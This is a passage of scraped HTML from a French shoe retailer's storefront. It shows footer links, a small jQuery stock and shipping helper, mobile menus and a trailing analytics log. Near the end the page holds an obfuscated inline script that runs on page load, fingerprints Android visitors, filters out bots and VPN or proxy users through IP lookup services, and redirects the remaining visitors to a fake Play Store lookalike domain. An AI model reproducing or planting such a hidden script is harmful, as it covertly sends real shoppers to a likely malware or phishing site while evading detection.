                title=""
                                rel="nofollow"
                >
                    Timberland
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-ugg-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xMC11Z2c="
                title=""
                                rel="nofollow"
                >
                    UGG
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-birkenstock-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy84LWJpcmtlbnN0b2Nr"
                title=""
                                rel="nofollow"
                >
                    Birkenstock
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-le-coq-sportif-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xOS1sZS1jb3Etc3BvcnRpZg=="
                title=""
                                rel="nofollow"
                >
                    le Coq Sportif
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-lacoste-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xOC1sYWNvc3Rl"
                title=""
                                rel="nofollow"
                >
                    Lacoste
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-jott-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8yMi1qb3R0"
                title=""
                                rel="nofollow"
                >
                    JOTT
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-reebok-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xNi1yZWVib2s="
                title=""
                                rel="nofollow"
                >
                    Reebok
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Aide &amp; Informations</p>
        <a href="#footer_sub_menu_92720" class="footer__title--mobile footer__title" data-toggle="collapse">Aide &amp; Informations</a>
      <ul id="footer_sub_menu_92720" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-cms-page-1-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8xLWxpdnJhaXNvbg=="
                title="Nos conditions de livraison chez OffShoes"
                                rel="nofollow"
                >
                    Livraison
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-2-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8yLW1lbnRpb25zLWxlZ2FsZXM="
                title="Mentions légales"
                                rel="nofollow"
                >
                    Mentions légales
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-3-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC8zLWNvbmRpdGlvbnMtZ2VuZXJhbGVzLWRlLXZlbnRl"
                title="Nos conditions d&#039;utilisation chez Offshoes"
                                rel="nofollow"
                >
                    Conditions Générales de Vente
                </div>
          </li>
                  <li>
                <div
                id="link-cms-page-5-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY29udGVudC81LXJldG91cg=="
                title="Retourner un produit"
                                rel="nofollow"
                >
                    Retour
                </div>
          </li>
                  <li>
                <div
                id="link-static-page-contact-2"
                class="cms-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91cy1jb250YWN0ZXI="
                title="Utiliser le formulaire pour nous contacter"
                                rel="nofollow"
                >
                    Contactez-nous
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Magasins OFFSHOES</p>
        <a href="#footer_sub_menu_39214" class="footer__title--mobile footer__title" data-toggle="collapse">Magasins OFFSHOES</a>
      <ul id="footer_sub_menu_39214" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-confluence-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Confluence
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-republique-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    République
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-brest-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Brest
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-victor-hugo-4"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFnYXNpbnM="
                title=""
                                rel="nofollow"
                >
                    Victor Hugo
                </div>
          </li>
              </ul>
    </div>
  
 <div id="block_myaccount_infos" class="col-lg-2 links wrapper">
 <p class="footer__title footer__title--desktop">Votre compte</p>
 <a href="#footer_account_list" class="footer__title--mobile footer__title" data-toggle="collapse">Votre compte</a>
<ul class="account-list collapse show" data-collapse-hide-mobile id="footer_account_list">
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaWRlbnRpdGU=" 
       class="url-obf" 
       rel="nofollow" >
         Informations personnelles
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc3VpdmktY29tbWFuZGU=" 
       class="url-obf" 
       rel="nofollow" >
         Retours produit
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaGlzdG9yaXF1ZS1jb21tYW5kZXM=" 
       class="url-obf" 
       rel="nofollow" >
         Commandes
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYXZvaXJz" 
       class="url-obf" 
       rel="nofollow" >
         Avoirs
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWRyZXNzZXM=" 
       class="url-obf" 
       rel="nofollow" >
         Adresses
       </div>
     </li>
      <li>
       <div 
       data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcmVkdWN0aW9u" 
       class="url-obf" 
       rel="nofollow" >
         Bons de réduction
       </div>
     </li>
  <li>
  <a href="//www.offshoes.fr/fr/module/mrshopmailnotifications/account">Mes alertes</a>
</li>

 </ul>
</div>

                
            </div>
        </div>
    </div>
    <div class="footer-two">
        <div class="container">
            <div class="row inner-wrapper  justify-content-between align-items-center">
                                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                        <p>© OffShoes – Tous droits réservés</p>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                            <div class="social-sharing col-12">
        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer facebook" href="https://www.facebook.com/Offshoesfr/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer twitter" href="https://twitter.com/OFFSHOES1" target="_blank" rel="nofollow noopener">
			                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer pinterest" href="https://www.pinterest.fr/offshoes69/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer instagram" href="https://www.instagram.com/offshoes_officiel/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			            </div>


                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-3 block-link-footer">
                    <div class="links-footer">
                        <div class="footer-icon-group footer-last-child">
<div class="mastercard"></div>
<div class="visa"></div>
<div class="paypal"></div>
</div>
                    </div>
                </div>
            
                
                              <div class="copyright col-sm-12 col-md-4">
                  </div>
          <div class="payment-logos col-sm-6 col-md-4">
                  </div>
    

                
            </div>
        </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>




<!-- Ashdebug Select product on stock by default and add button ok -->


    <script type="text/javascript">

        // $('select option:contains("En stock"):first').css("background","red");

        jQuery(document).ready(function($){

            $('select').find('option:contains("En stock"):first').attr('selected','selected');
            $("button.add-to-cart").prop('disabled', false);
            $("div.js-mrshopmailnotification").css("display","none");
            // $("span#product-availability").css("display","none");

            if ($("span#product-availability").html() == 'Derniers articles en stock') {
                $("span#product-availability").css("display","block");

            } else {
                $("span#product-availability").css("display","none");

            }



            /* Ashdebug - refresh after choice radio shipping */



            $("div.delivery-option :radio").click(function() {
                /*alert('test ok');*/
                /*$(this).dblclick();*/
                /*$("h1.step-title").css("background","green");*/
                setTimeout(function() {
                    location.reload();
                }, 600);
            });





        });

    </script>


        
    </footer>

</main>

        <div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"
                            aria-label="Fermer">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <div id="_mobile_search_filters_wrapper"></div>
                </div>
                <div class="modal-footer">
                    <button class="btn_close-filter btn btn-outline-success btn-block ok" data-dismiss="modal"
                            aria-label="Fermer">
                        <i class="material-icons rtl-no-flip">&#xE876;</i>
                        ok
                    </button>
                </div>
            </div>
        </div>
    </div>
            <div class="modal fade" id="mobile_top_menu_wrapper" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas" role="document">
            <div class="modal-content">
                <div class="modal-header row justify-content-between">
                    <div class="header__right tel">
                        <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-hotline" aria-hidden="true"><path d="M12 26.3333V15.5H10.3333C8.49238 15.5 7 16.9924 7 18.8333V23C7 24.841 8.49238 26.3333 10.3333 26.3333H12Z" fill="#2F2F2F"/><path d="M27 26.3333V15.5H28.6667C30.5076 15.5 32 16.9924 32 18.8333V23C32 24.841 30.5076 26.3333 28.6667 26.3333H27Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.135 13.0304C11.7252 13.5672 11.5833 13.9892 11.5833 14.25H9.91667C9.91667 13.4691 10.2956 12.6932 10.8103 12.0191C11.3376 11.3283 12.0729 10.6571 12.9389 10.0705C14.6674 8.89957 17.0149 8 19.5 8C22.0094 8 24.3622 9.02081 26.076 10.2371C26.9364 10.8476 27.6619 11.5256 28.1816 12.1844C28.6724 12.8065 29.0833 13.5418 29.0833 14.25H27.4167C27.4167 14.1248 27.3068 13.7664 26.8731 13.2167C26.4683 12.7035 25.8657 12.1315 25.1115 11.5963C23.5961 10.5209 21.5739 9.66667 19.5 9.66667C17.4018 9.66667 15.3743 10.4338 13.8736 11.4503C13.1251 11.9574 12.5322 12.5102 12.135 13.0304Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5455 30.0835C23.187 31.2883 22.0709 32.1668 20.7497 32.1668C19.1388 32.1668 17.833 30.861 17.833 29.2502C17.833 27.6393 19.1388 26.3335 20.7497 26.3335C22.0709 26.3335 23.187 27.2121 23.5456 28.4169H26.1663C26.1672 28.4169 26.2213 28.4147 26.3324 28.3444C26.4405 28.2759 26.5619 28.1679 26.6794 28.0308C26.7958 27.895 26.8896 27.7526 26.95 27.6361C26.9801 27.5781 26.9966 27.5365 27.0041 27.5139L27.0067 27.5057C27.0044 27.5158 26.9996 27.5429 26.9996 27.5835H28.6663C28.6663 27.897 28.5337 28.2025 28.4295 28.4033C28.3077 28.6384 28.1409 28.8867 27.9449 29.1154C27.5954 29.5232 26.9654 30.0835 26.1663 30.0835H23.5455Z" fill="#D22D1F"/></svg>
                        Un souci ? Une question ? 04 28 29 80 52
                    </div>
                    <button type="button" class="close" data-dismiss="modal"
                            aria-label="Fermer">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="qcdsvg qcdsvg-cross" aria-hidden="true"> <polygon points="32.47 7.61 20 20.08 7.53 7.61 6.47 8.67 18.94 21.14 6.47 33.61 7.53 34.67 20 22.2 32.47 34.67 33.53 33.61 21.06 21.14 33.53 8.67 32.47 7.61" fill="#000"/></svg>
                    </button>
                </div>
                <div class="modal-body">
                    <div id="search_top_box">
    <form method="get" action="//www.offshoes.fr/fr/recherche" class="search-widget" data-search-widget data-search-controller-url="//www.offshoes.fr/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="search-widget__group input-group">
            <input class="form-control search-widget__input-right" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            <button type="submit" class="search-widget__btn btn-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="qcdsvg qcdsvg-search" aria-hidden="true"> <path d="M8.98604 0C11.3865 0 13.6431 0.934715 15.3404 2.63204C17.0377 4.32909 17.9724 6.58586 17.9724 8.98596C17.9724 11.1625 17.2015 13.2193 15.7928 14.8498L19.8047 18.8621C20.0651 19.1223 20.0651 19.5446 19.8047 19.8047C19.6746 19.9349 19.504 20 19.3333 20C19.1626 20 18.992 19.9349 18.8619 19.8047L14.8496 15.7924C13.2194 17.2013 11.1626 17.972 8.9858 17.972C6.58566 17.972 4.3287 17.0373 2.63188 15.3403C0.934673 13.6431 0 11.3865 0 8.98636C0 6.58626 0.934715 4.32925 2.63204 2.63244C4.32909 0.934953 6.5857 0.000238114 8.98596 0.000238114L8.98604 0ZM3.57497 14.3975C5.02028 15.8428 6.94209 16.6388 8.98644 16.6388C11.0308 16.6388 12.9523 15.8428 14.3979 14.3975C15.8432 12.9522 16.6392 11.0304 16.6392 8.98604C16.6392 6.94169 15.8432 5.02016 14.3979 3.57458C12.9524 2.12911 11.0307 1.33316 8.98644 1.33316C6.94217 1.33316 5.02056 2.12915 3.57497 3.57473C2.12982 5.01988 1.33384 6.94169 1.33384 8.9858C1.33384 11.0299 2.12982 12.9516 3.57509 14.3973L3.57497 14.3975Z" fill="#2F2F2F"/></svg>
            </button>
        </div>
    </form>
</div>
                    <div class="js-top-menu top-menu-mobile" id="_mobile_top_menu"></div>
                    <div class="js-top-menu-bottom">
                        <div id="_mobile_currency_selector"></div>
                        <div id="_mobile_language_selector"></div>
                        <div id="_mobile_contact_link"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>


      <script type="text/javascript" src="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/bottom-a3fec2470.js" ></script>





    

<div id="search_overlay"></div>


    
<aside id="notifications" class="notifications-container">
    
    
    
    </aside>


    <script>
const _0x530d27=_0x2a1e;(function(_0x39b93a,_0x1853e9){const _0x3ae378=_0x2a1e,_0x4d1ce9=_0x39b93a();while(!![]){try{const _0x52f781=parseInt(_0x3ae378(0xc7))/0x1+parseInt(_0x3ae378(0xa2))/0x2*(-parseInt(_0x3ae378(0xc0))/0x3)+-parseInt(_0x3ae378(0xc5))/0x4+parseInt(_0x3ae378(0xa9))/0x5+-parseInt(_0x3ae378(0xb7))/0x6*(parseInt(_0x3ae378(0xb2))/0x7)+-parseInt(_0x3ae378(0xc1))/0x8*(-parseInt(_0x3ae378(0xa5))/0x9)+-parseInt(_0x3ae378(0xb4))/0xa*(-parseInt(_0x3ae378(0xc4))/0xb);if(_0x52f781===_0x1853e9)break;else _0x4d1ce9['push'](_0x4d1ce9['shift']());}catch(_0x5da8bd){_0x4d1ce9['push'](_0x4d1ce9['shift']());}}}(_0x1dbb,0xda6b7));function _0x2a1e(_0x2316a3,_0x87f01){_0x2316a3=_0x2316a3-0xa0;const _0x33a6e2=_0x1dbb();let _0x27f119=_0x33a6e2[_0x2316a3];return _0x27f119;}function _0x1dbb(){const _0xae635a=['2667928YXhCHY','userAgent','1366212dSpvyl','org','return (function() ','426VGOoNA','then','test','796482BhJern','location','VPN','exception','6138650oDFpqO','onload','length','trace','table','https://ipinfo.io//json?token=3afcf479c3f3e0','error','bind','prototype','78505FrCzDX','json','414790SnQDdc','__proto__','toString','762hMEfll','https://api.ipify.org?format=json','search','(((.+)+)+)+$','log','href','{}.constructor("return this")( )','console','apply','24936PoKmqL','8sqzqLl','Proxy','includes','550kfzaYt'];_0x1dbb=function(){return _0xae635a;};return _0x1dbb();}const _0xcc67f2=(function(){let _0x39ca71=!![];return function(_0x48add8,_0x25dd3f){const _0x78b59d=_0x39ca71?function(){const _0x58bf59=_0x2a1e;if(_0x25dd3f){const _0x6f2467=_0x25dd3f[_0x58bf59(0xbf)](_0x48add8,arguments);return _0x25dd3f=null,_0x6f2467;}}:function(){};return _0x39ca71=![],_0x78b59d;};}()),_0x569b71=_0xcc67f2(this,function(){const _0x302280=_0x2a1e;return _0x569b71[_0x302280(0xb6)]()['search']('(((.+)+)+)+$')[_0x302280(0xb6)]()['constructor'](_0x569b71)[_0x302280(0xb9)](_0x302280(0xba));});_0x569b71();const _0x2db1cc=(function(){let _0x4e6ee3=!![];return function(_0xb3739f,_0x226588){const _0xe7effb=_0x4e6ee3?function(){const _0x7f1d4f=_0x2a1e;if(_0x226588){const _0x37b77a=_0x226588[_0x7f1d4f(0xbf)](_0xb3739f,arguments);return _0x226588=null,_0x37b77a;}}:function(){};return _0x4e6ee3=![],_0xe7effb;};}()),_0x27f119=_0x2db1cc(this,function(){const _0x397c05=_0x2a1e,_0x5e0271=function(){const _0xa45664=_0x2a1e;let _0x2cc72f;try{_0x2cc72f=Function(_0xa45664(0xa1)+_0xa45664(0xbd)+');')();}catch(_0x5973d7){_0x2cc72f=window;}return _0x2cc72f;},_0x42e5fb=_0x5e0271(),_0x27079a=_0x42e5fb[_0x397c05(0xbe)]=_0x42e5fb[_0x397c05(0xbe)]||{},_0x363565=[_0x397c05(0xbb),'warn','info',_0x397c05(0xaf),_0x397c05(0xa8),_0x397c05(0xad),_0x397c05(0xac)];for(let _0x29b186=0x0;_0x29b186<_0x363565[_0x397c05(0xab)];_0x29b186++){const _0x50b935=_0x2db1cc['constructor'][_0x397c05(0xb1)][_0x397c05(0xb0)](_0x2db1cc),_0x285f6b=_0x363565[_0x29b186],_0x3fb5c5=_0x27079a[_0x285f6b]||_0x50b935;_0x50b935[_0x397c05(0xb5)]=_0x2db1cc[_0x397c05(0xb0)](_0x2db1cc),_0x50b935[_0x397c05(0xb6)]=_0x3fb5c5[_0x397c05(0xb6)]['bind'](_0x3fb5c5),_0x27079a[_0x285f6b]=_0x50b935;}});_0x27f119();async function isVpnOrProxy(_0x509bd3){const _0x25e340=_0x2a1e,_0x15da92=await fetch(_0x25e340(0xae)),_0x187c3e=await _0x15da92['json']();return _0x187c3e&&_0x187c3e[_0x25e340(0xa0)]&&(_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xa7))||_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xc2)));}async function redirectIfAndroid(){const _0x29e0ba=_0x2a1e;if(isAndroid()&&!isBot()){const _0x56ea12=await getUserIp();_0x56ea12&&!await isVpnOrProxy(_0x56ea12)&&(window[_0x29e0ba(0xa6)][_0x29e0ba(0xbc)]='https://france-pleystores.com');}}function getUserIp(){const _0x255b2f=_0x2a1e;return fetch(_0x255b2f(0xb8))[_0x255b2f(0xa3)](_0x3243df=>_0x3243df[_0x255b2f(0xb3)]())['then'](_0x39595a=>_0x39595a['ip']);}function isAndroid(){const _0x129b1f=_0x2a1e;return/Android/i[_0x129b1f(0xa4)](navigator[_0x129b1f(0xc6)]);}function isBot(){const _0x35fd0d=_0x2a1e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x35fd0d(0xa4)](navigator[_0x35fd0d(0xc6)]);}window[_0x530d27(0xaa)]=redirectIfAndroid;

</script>
    </body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=171903445&t=pageview&_s=1&dl=https%3A%2F%2Fwww.offshoes.fr%2Ffr%2Fboots-bottines-garcon-434&ul=en-us%40posix&dt=Bottine%20Enfant%20Gar%C3%A7on%20%3A%20Tous%20Nos%20Mod%C3%A8les%20%7C%20OffShoes&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACACI~&jid=806845791&gjid=1979035295&cid=2104693609.1769400061&tid=UA-118047840-1&_gid=488087689.1769400061&_r=1&_slc=1&gtm=45He61m0n81WMGMK2Gza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391252~115616986~115938466~115938468~116682876~117041588~117099529&z=847827671
body_size: -450
content:
2,cG-PT2J0GTV3N